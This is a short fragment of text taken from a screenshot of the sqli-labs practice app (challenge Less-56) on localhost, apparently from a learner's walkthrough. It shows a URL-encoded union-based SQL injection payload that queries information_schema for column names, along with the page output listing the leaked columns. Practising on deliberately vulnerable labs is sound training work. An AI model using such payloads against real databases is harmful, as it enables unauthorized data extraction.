 127.0.0.1/sqli/sqli-labs/Less-56/?id=0%27)%20union%20select%201,group_concat(column_name),3%20from%20information_schema.columns%20where%20table_
Welcome Dhakkan
You have made : 9 of 14 attempts
Your Login name:id,sessid,secret_PJLC,tryy
Your Password:3
SQL DUMB SERIES - 56
CHALLENGE - 3
Submit Secret Key: Submit